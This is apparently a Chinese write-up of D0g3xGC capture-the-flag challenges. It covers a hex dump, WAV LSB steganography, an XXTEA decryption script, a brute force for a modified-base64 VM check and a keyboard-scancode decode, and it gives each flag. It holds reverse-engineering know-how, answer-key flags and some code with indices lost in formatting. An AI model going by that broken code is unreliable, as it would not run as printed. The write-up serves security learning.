E17603DDEBC9D20DCB7C5340B060B938787EB34C983C224A2F97C94D7866132B216876D2E8FA09597E5DF8143468256F3FD690A00C24CA0FAB125B483AE12379AF936E9BD76689FD4885587048FD7B1447B3A547FAB91EDC8F4738CE47F15CFF32BE072CB79F5E65CAE8CAEFF0685E7E5A79B97EB7F79535077E9632C57C226C1C77D8D7E0BA59F3F6A59B78C36EC0AC18D191B920BEFE168E769E56308CEFC6FD7BD126BE0B736D0855B85D17CAC2021E09CB34FD6CA3736D7FD16ED1F4D6361C241EC038058A29D65039E6ECE70AE65065F3CF153ECDEF2F9F9E8222CBDA1D798F7B6ADF261DC1B8DA57726C5C3C5D9DF2997C3B339D880F2298DD020DCE6B3634D3C5C232E4AD53907E108003B0123CBD694C23E8D3CEEB6E89CD3B951B1762B627312C5E3D85BE8DCFCDA5E7EA97FF3E2FFCD5AB81AD92F18F0A57B9FEB6F474279BF623FD82DEEC967F7237EB696B53A2DF2183AE7C2E1F633F961EB4694C7FD086E4FF8F3114FD3CD4D3A61D2C09F50B22EBF1FD309B76B241175F16FD03FFFC4F81D8FD13D6CCFC4DBF0E7CC46B73BD8588E7E93D57E86CF2528956506E9690C4FB811FC3EA9C006ED5AFBE871B84BC76DAF2EAB8B88074B6FE3F43CCC23FFB8B756C9FAEF17E41E63285CDA990C8661AE0D871A9763968E85B9B515279DB054FBE6F00D0061262075D89A78C9AD51FBCFC5B3235FF8E22D1EE6A004FB8F8B01741D5BFE073D02F7A874B1FC1FFD27AAB0486852C2BA527036E58D2DF16E9FF70FE277FEB65EEC7D844B7BA10B4A5B3FF05A3F7736FC0C347E21F1BBA96924437EB71E83AFFDEFE1DE1DC034DD67ABCC7F7467D4BCEADB7706FFF04C638FDAD7FFEFFE9D7BA96E7197AD71B13DFEBC795E179CC6AB54C935BEB04D5BABD5B53993E70B70E27F3CB07E9FDE2AC9440604D585A4DB699F9FC3CEFAAD6EC354C4E32D291F604F005089187887AD29957C615BFCECCD011880AF63DBEED07A0685F7FBDB8749682AFF78C626210DFC7826BF246EC54E417BE944172B33F503B77693475791126089CAB17919EE9DE37FE7FDBE07F5195603B8EDF9AFCFC334FAA87698CE3DFE5D7BA9AF2CA104BD078BFD62743D96DD67971D1FB74C444D503B60E2D9B04CFF6D16583DCA679B1CAD7D1C07B32EDB8D7B9A6D2EC822DE9A7888750A00C24C90F6B125B4832F1DDFCE5BFCE240328EAD62FE2E79CE3F98ED7F5662B76BEFEF164C42E5BCD3E970DBD2EF7F131DCF45C7DD59CFF97818ECCAC5E1C7C1C7AEE1BE573F7FE47EBE7F926D0ECA48DA7CAA69218E3A446F13DD2B515D1F373FEF3CEB3E31FEF938DC1F149EEFE7127F5C3B3CBF31CFF9E74F97EACFD699B061394AD088BA4EC29FEC7F78DDD2FF973F9C8FB791EFB97ABFB8AFCF39E6EFC2DDECFE9F74798D77504692E6C3C285180EF42EDE2E6FFF49BF210ECA48C57272166112ED08006CE661266BCB067FA9CFBEC59F06BBEA4671DB6C2DB6BB91FE8EF08728BF5DFE532D41A27D027DFC9E71B3070901CDD6BDCCE357E8BD32022BE0ADA6DF89283FC58F47E7B2151B977DF8C4B6DF1AD88FCB8548DC0AF5AEB2F42E9C2FC67DAC5FB7021E03EFA2D5F47226FD7BA1FD7B2656874FB2BC9F38E65ABF66E5EF8F5FF55C3D8DDFDF69CFFDB709615A892A3DEB0861263033C775F76C72CBE68EF2741F05CF67750FEFC19CF751E66C83C9D5390724E3D8FAE81A91EDAED607D97B4C7D7A9D7C9BED7EAB50CFF5BD116F1BDBD89765F761E10CABB3EDFCA3C319DDAFEABBDC2280FBA877724FCEB02F5E9F4F28F7416F9C83C5ECBCD3E9D1070D2E10CF95B3FBECCC9BC125F741F3799D7E986ECE7018B4C7B5FF6D71B1791F86CDAD8D73716C27F3A8757A6612114F0070C765CF8103C697B30B000000000020F71F662D4CFC5932323256D995FD04B013109C00000000000000009588E0840000000000000020CC042704000000000000006126302900000000000000003B01C109000000000000005089084E0800000000000000C24C704200000000000000106602930200000000000000B013109C00000000000000009588E0840000000000000020CC04270400000000000000615608CCFD51FD1F98FC47000000000000F6B8F7AF2C2EE20C00775CF61C38607CE8840000000000000020CC042704000000000000006126302900000000000000003B01C109000000000000005089084E0800000000000000C24C704200000000000000106602930200000000000000B013109C00000000000000009588E0840000000000000020CC042704000000000000006126302900000000000000003B01C109000000000000005089084E0800000000000000C24C70420000000000000010660291020000000000000000F58F7AEF1202000000000000000013FB60C0B1E1FFE7B77EDBECF79BEC379E4C3FF0307F9CD3FEB79FFE37FB93EE9772BFC97FACFC67E68E1357C2055C0A2D49C011D45889BB91096B69E071B4D74A6048641964A0D0356749B9E85224721194684148855A7191210D312AE21F76D40223415A52254245C8C5959DBB62FEF87CED55E586F4D9DEE58745144494EE720000468AF67C103CE000003CE0000037958407900000005016CFB0F81B000014D41476400000009EC1ECEA002474253710000000BC51952D0000006080760000003B30000025448494D0000000A0A1A0D074E40598

re再16进制

password:
!!SUp3RP422W0RD^/??.&&
解压缩包
得到一串base64


把base64的部分去掉,另存为.stl文件
用在线查看
https://www.3dpea.com/cn/view-STL-online

key:
sSeCre7KeY?!!@$
把flag文件上传上去
xor识别到是wav文件

音频lsb隐写
import wave
def extract_lsb_from_wav(file_path):
with wave.open(file_path, mode='rb') as song:
frame_bytes = song.readframes(song.getnframes())
binary_string = ""
for byte in frame_bytes:
binary_string += bin(byte)[-1]
decoded_chars = []
for i in range(0, len(binary_string), 8):
byte = binary_string[i:i+8]
if len(byte) == 8:
decoded_chars.append(chr(int(byte, 2)))
decoded_message = ''.join(decoded_chars).split("#")[0]
return decoded_message
file_path = "download.wav"
decoded_message = extract_lsb_from_wav(file_path)
print( decoded_message)

D0g3xGC{U_4rE_4_WhI2_4t_Ste9An09r4pHY}
我是真签到

D0g3xGC{welCome_To_Gcbctf_HaveGo0dTIMe}
re
Crush's_secret
IDA加载进去,Shift+F12找到疑似flag的字符串,双击进去 查找交叉引用(X),来到主函数入口
查找交叉引用(X),来到主函数入口 发现v5数组就四个值,十六进制后
发现v5数组就四个值,十六进制后 这下闭着眼睛都能知道是TEA系列了,然后注意到sub_411122函数双击进去
这下闭着眼睛都能知道是TEA系列了,然后注意到sub_411122函数双击进去 这里的v11数组就是密文了,具体加密方法在sub_41110E处,进入函数查看
这里的v11数组就是密文了,具体加密方法在sub_41110E处,进入函数查看 我超,红了
我超,红了 一看是SMC,直接动态调试
一看是SMC,直接动态调试
在这个地方下断点,F9运行程序
F7进入函数 运行到标记地点,会出现弹窗点Yes,然后在00418000处按P,函数就出来了
运行到标记地点,会出现弹窗点Yes,然后在00418000处按P,函数就出来了
#include <stdio.h>
#include <stdint.h>
#define DELTA 0x9e3779b9
#define MX (((z>>5^y<<2) + (y>>3^z<<4)) ^ ((sum^y) + (key[(p&3)^e] ^ z)))
void btea(uint32_t* v, int n, uint32_t const key[4])
{
uint32_t y, z, sum;
unsigned p, rounds, e;
if (n > 1)
{
rounds = 6 + 52 / n;
sum = 0;
z = v[n - 1];
do
{
sum += DELTA;
e = (sum >> 2) & 3;
for (p = 0; p < n - 1; p++)
{
y = v;
z = v
+= MX;
}
y = v[0];
z = v[n - 1] += MX;
} while (--rounds);
}
else if (n < -1)
{
n = -n;
rounds = 6 + 52 / n;
sum = rounds * DELTA;
y = v[0];
do
{
e = (sum >> 2) & 3;
for (p = n - 1; p > 0; p--)
{
z = v
;
y = v
-= MX;
}
z = v[n - 1];
y = v[0] -= MX;
sum -= DELTA;
} while (--rounds);
}
}
int main()
{
uint32_t v[12] = { 0x5A764F8A,0x5B0DF77,0xF101DF69,0xF9C14EF4,0x27F03590,0x7DF3324F,0x2E322D74,0x8F2A09BC,0xABE2A0D7,0xC2A09FE,0x35892BB2,0x53ABBA12 };
uint32_t const k[4] = { 0x5201314,0x52013140,0x5201314,0x52013140 };
int n = 2; //n的绝对值表示v的长度,取正表示加密,取负表示解密
// v为要加密的数据是32位无符号整数
// k为加密解密密钥,为4个32位无符号整数,即密钥长度为128位
for (int i = 0; i < 12; i+=2)
{
btea(v+i, -n, k);
}
printf("解密后的数据:%sn", v);
return 0;
}

D0g3xGC{The_wind_stops_at_autumn_water_and_I_stop_at_you}
round

先说几个重要部分 字符必须是这个范围内的,不然就提示
字符必须是这个范围内的,不然就提示
其次encodetobase64函数是被魔改过的,正常解密解不出来,但是,我手动挨个输出来了
原因:当输入rou时为cm91,与所给出的c9m1换了个位子,猜测的是每4位,中间两位互换
结果还真给我试出来了,太费时间了
结果为:round_and
然后就是encode函数
[924, 967, 912, 973, 921, 936, 916, 926, 942, 963, 930, 927, 912, 971, 924, 961, 909, 956, 896, 906, 946, 991, 958, 899, 900, 991, 904, 981, 897, 944, 908, 902, 902, 1003, 906, 951, 952, 995, 948, 1001, 949, 900, 952, 946, 906, 999, 902, 955, 940, 1015, 928, 1021, 937, 920, 932, 942, 926, 1011, 914, 943, 928, 1019, 940, 1009, 989, 1004, 976, 986, 994, 911, 1006, 979, 980, 911, 984, 901, 977, 992, 988, 982, 1014, 923, 1018, 967, 968, 915, 964, 921, 965, 1012, 968, 962, 1018, 919, 1014, 971, 1020, 935, 1008, 941, 1017, 968, 1012, 1022, 974, 931, 962, 1023, 1008, 939, 1020, 929, 1005, 988, 992, 1002, 978, 959, 990, 995, 996, 959, 1000, 949, 993, 976, 1004, 998, 806, 843, 810, 791, 792, 835, 788, 841, 789, 804, 792, 786, 810, 839, 806, 795, 780, 855, 768, 861, 777, 824, 772, 782, 830, 851, 818, 783, 768, 859, 780, 849, 829, 780, 816, 826, 770, 879, 782, 819, 820, 879, 824, 869, 817, 768, 828, 822, 790, 891, 794, 807, 808, 883, 804, 889, 805, 788, 808, 802, 794, 887, 790, 811, 860, 775, 848, 781, 857, 872, 852, 862, 878, 771, 866, 863, 848, 779, 860, 769, 845, 892, 832, 842, 882, 799, 894, 835, 836, 799, 840, 789, 833, 880, 844, 838, 838, 811, 842, 887, 888, 803, 884, 809, 885, 836, 888, 882, 842, 807, 838, 891, 876, 823, 864, 829, 873, 856, 868, 878, 862, 819, 850, 879, 864, 827, 876, 817, 669, 684, 656, 666, 674, 719, 686, 659, 660, 719, 664, 709, 657, 672, 668, 662, 694, 731, 698, 647, 648, 723, 644, 729, 645, 692, 648, 642, 698, 727, 694, 651, 700, 743, 688, 749, 697, 648, 692, 702, 654, 739, 642, 703, 688, 747, 700, 737, 685, 668, 672, 682, 658, 767, 670, 675, 676, 767, 680, 757, 673, 656, 684, 678, 742, 651, 746, 727, 728, 643, 724, 649, 725, 740, 728, 722, 746, 647, 742, 731, 716, 663, 704, 669, 713, 760, 708, 718, 766, 659, 754, 719, 704, 667, 716, 657, 765, 716, 752, 762, 706, 687, 718, 755, 756, 687, 760, 677, 753, 704, 764, 758, 726, 699, 730, 743, 744, 691, 740, 697, 741, 724, 744, 738, 730, 695, 726, 747, 540, 583, 528, 589, 537, 552, 532, 542, 558, 579, 546, 543, 528, 587, 540, 577, 525, 572, 512, 522, 562, 607, 574, 515, 516, 607, 520, 597, 513, 560, 524, 518, 518, 619, 522, 567, 568, 611, 564, 617, 565, 516, 568, 562, 522, 615, 518, 571, 556, 631, 544, 637, 553, 536, 548, 558, 542, 627, 530, 559, 544, 635, 556, 625, 605, 620, 592, 602, 610, 527, 622, 595, 596, 527, 600, 517, 593, 608, 604, 598, 630, 539, 634, 583, 584, 531, 580, 537, 581, 628, 584, 578, 634, 535, 630, 587, 636, 551, 624, 557, 633, 584, 628, 638, 590, 547, 578, 639, 624, 555, 636, 545, 621, 604, 608, 618, 594, 575, 606, 611, 612, 575, 616, 565, 609, 592, 620, 614, 422, 459, 426, 407, 408, 451, 404, 457, 405, 420, 408, 402, 426, 455, 422, 411, 396, 471, 384, 477, 393, 440, 388, 398, 446, 467, 434, 399, 384, 475, 396, 465, 445, 396, 432, 442, 386, 495, 398, 435, 436, 495, 440, 485, 433, 384, 444, 438, 406, 507, 410, 423, 424, 499, 420, 505, 421, 404, 424, 418, 410, 503, 406, 427, 476, 391, 464, 397, 473, 488, 468, 478, 494, 387, 482, 479, 464, 395, 476, 385, 461, 508, 448, 458, 498, 415, 510, 451, 452, 415, 456, 405, 449, 496, 460, 454, 454, 427, 458, 503, 504, 419, 500, 425, 501, 452, 504, 498, 458, 423, 454, 507, 492, 439, 480, 445, 489, 472, 484, 494, 478, 435, 466, 495, 480, 443, 492, 433, 285, 300, 272, 282, 290, 335, 302, 275, 276, 335, 280, 325, 273, 288, 284, 278, 310, 347, 314, 263, 264, 339, 260, 345, 261, 308, 264, 258, 314, 343, 310, 267, 316, 359, 304, 365, 313, 264, 308, 318, 270, 355, 258, 319, 304, 363, 316, 353, 301, 284, 288, 298, 274, 383, 286, 291, 292, 383, 296, 373, 289, 272, 300, 294, 358, 267, 362, 343, 344, 259, 340, 265, 341, 356, 344, 338, 362, 263, 358, 347, 332, 279, 320, 285, 329, 376, 324, 334, 382, 275, 370, 335, 320, 283, 332, 273, 381, 332, 368, 378, 322, 303, 334, 371, 372, 303, 376, 293, 369, 320, 380, 374, 342, 315, 346, 359, 360, 307, 356, 313, 357, 340, 360, 354, 346, 311, 342, 363, 156, 199, 144, 205, 153, 168, 148, 158, 174, 195, 162, 159, 144, 203, 156, 193, 141, 188, 128, 138, 178, 223, 190, 131, 132, 223, 136, 213, 129, 176, 140, 134, 134, 235, 138, 183, 184, 227, 180, 233, 181, 132, 184, 178, 138, 231, 134, 187, 172, 247, 160, 253, 169, 152, 164, 174, 158, 243, 146, 175, 160, 251, 172, 241, 221, 236, 208, 218, 226, 143, 238, 211, 212, 143, 216, 133, 209, 224, 220, 214, 246, 155, 250, 199, 200, 147, 196, 153, 197, 244, 200, 194, 250, 151, 246, 203, 252, 167, 240, 173, 249, 200, 244, 254, 206, 163, 194, 255, 240, 171, 252, 161, 237, 220, 224, 234, 210, 191, 222, 227, 228, 191, 232, 181, 225, 208, 236, 230, 38, 75, 42, 23, 24, 67, 20, 73, 21, 36, 24, 18, 42, 71, 38, 27, 12, 87, 0, 93, 9, 56, 4, 14, 62, 83, 50, 15, 0, 91, 12, 81, 61, 12, 48, 58, 2, 111, 14, 51, 52, 111, 56, 101, 49, 0, 60, 54, 22, 123, 26, 39, 40, 115, 36, 121, 37, 20, 40, 34, 26, 119, 22, 43, 92, 7, 80, 13, 89, 104, 84, 94, 110, 3, 98, 95, 80, 11, 92, 1, 77, 124, 64, 74, 114, 31, 126, 67, 68, 31, 72, 21, 65, 112, 76, 70, 70, 43, 74, 119, 120, 35, 116, 41, 117, 68, 120, 114, 74, 39, 70, 123, 108, 55, 96, 61, 105, 88, 100, 110, 94, 51, 82, 111, 96, 59, 108, 49]
# 初始化数组和字符串
iArr = [0] * 1024
base64 = list("c9m1bRmfY5Wk")
# 填充数组
for i in range(1024):
iArr[1023 - i] = i
# 异或操作
for i2 in range(1024):
iArr[i2] = iArr[i2] ^ ord(base64[i2 % len(base64)])
剩下部分好像和vm有点像 感觉要爆破,丢给GPT

class CryptoSystem:
def __init__(self):
self.results = []
self.transformation_matrix = [
352, 646, 752, 882, 65, 0, 122, 0, 0, 7, 350, 360
]
def initialize_array(self, input_string):
array = [0] * 1024
char_list = [ord(char) for char in input_string]
for i in range(1024):
array[1023 - i] = i
for i in range(1024):
array[i] ^= char_list[i % len(char_list)]
return array
def execute_transformation(self, array, index):
for operation in self.transformation_matrix:
yield operation, array, index
def decode(self, array, index):
for char_code in range(0x20, 0x7F):
if (char_code >= 0x41 and char_code <= 0x5A) or
(char_code >= 0x61 and char_code <= 0x7A) or
char_code == 0x5F:
result = self.apply_operations(array, char_code, index)
if result:
yield result
def apply_operations(self, array, char, index):
for _ in range(32):
operation, value = self.determine_operation(array, char, index)
char, index = operation(value, char, index)
return char, index
def determine_operation(self, array, char, index):
operation_index = (array[index] ^ char) % 5
operations = [
self.add, self.sub, self.xor, self.shl, self.shr
]
return operations[operation_index], array
def add(self, value, char, index):
return ((char + value[index]) % 1024, (index + char) % 1024)
def sub(self, value, char, index):
return ((char - value[index]) % 1024, (index + char) % 1024)
def xor(self, value, char, index):
return (char ^ value[index], (index + char) % 1024)
def shl(self, value, char, index):
return ((char << 3) % 1024, (index + char) % 1024)
def shr(self, value, char, index):
return ((char >> 3) % 1024, (index + char) % 1024)
def find_solution(self, array, index, count):
if count >= 12:
return True
for result in self.decode(array, index):
char, new_index = result
if char == self.transformation_matrix[count]:
print(f"[{count}] is {chr(char)}")
if self.find_solution(array, new_index, count + 1):
return True
return False
# Main execution
crypto_system = CryptoSystem()
input_string = "c9m1bRmfY5Wk"
array = crypto_system.initialize_array(input_string)
solution_found = crypto_system.find_solution(array, 33, 0)
'''
[0] is _
[1] is r
[2] is o
[3] is u
[4] is n
[5] is D
[6] is _
[7] is w
[8] is e
[9] is _
[10] is g
[11] is o
_rounD_we_go
爆破出来有很多没用的字符,通过查找,得出来密码
D0g3xGC{round_and_rounD_we_go}
easy_key(复现)
先进IDA分析 Shift+F12查找字符串,双击进去交叉引用
Shift+F12查找字符串,双击进去交叉引用 有个列表
有个列表
{0x1E: "A", 0x30: "B", 0x2E: "C", 0x20: "D", 0x12: "E", 0x21: "F", 0x22: "G", 0x23: "H", 0x17: "I", 0x24: "J", 0x25: "K", 0x26: "L", 0x32: "M", 0x31: "N", 0x18: "O", 0x19: "P", 0x10: "Q", 0x13: "R", 0x1F: "S", 0x14: "T", 0x16: "U", 0x2F: "V", 0x11: "W", 0x2D: "X", 0x15: "Y", 0x2C: "Z", 0x02: "1", 0x03: "2", 0x04: "3", 0x05: "4", 0x06: "5", 0x07: "6", 0x08: "7", 0x09: "8", 0x0A: "9", 0x0B: "0", 0x2a: "[shift]", 0xc: "-"}
再把v14提取出来
[32, 42, 11, 34, 4, 45, 34, 42, 46, 42, 26, 42, 30, 7, 7, 48, 3, 4, 5, 3, 12, 11, 5, 32, 5, 12, 5, 7, 9, 30, 12, 10, 10, 32, 4, 12, 8, 18, 32, 48, 30, 5, 46, 10, 11, 11, 2, 33, 27, 42]
替换一下
keys = [32, 42, 11, 34, 4, 45, 34, 42, 46, 42, 26, 42, 30, 7, 7, 48, 3, 4, 5, 3, 12, 11, 5, 32, 5, 12, 5, 7, 9, 30, 12, 10, 10, 32, 4, 12, 8, 18, 32, 48, 30, 5, 46, 10, 11, 11, 2, 33, 27, 42]
d = {0x1E: "A", 0x30: "B", 0x2E: "C", 0x20: "D", 0x12: "E", 0x21: "F", 0x22: "G", 0x23: "H", 0x17: "I", 0x24: "J", 0x25: "K", 0x26: "L", 0x32: "M", 0x31: "N", 0x18: "O", 0x19: "P", 0x10: "Q", 0x13: "R", 0x1F: "S", 0x14: "T", 0x16: "U", 0x2F: "V", 0x11: "W", 0x2D: "X", 0x15: "Y", 0x2C: "Z", 0x02: "1", 0x03: "2", 0x04: "3", 0x05: "4", 0x06: "5", 0x07: "6", 0x08: "7", 0x09: "8", 0x0A: "9", 0x0B: "0", 0x2a: "[shift]", 0xc: "-"}
# 将列表中的键码转换为对应的字符
mapped_keys = [d.get(key, '') for key in keys]
# 将字符列表合并为一个字符串
output_string = ''.join(mapped_keys)
print(output_string)
得到D[shift]0G3XG[shift]C[shift][shift]A66B2342-04D4-468A-99D3-7EDBA4C9001F[shift]去掉一些没用的最终得到D0g3xGC{a66b2342-04d4-468a-99d3-7edba4c9001f}
FunMz(复现)
分析
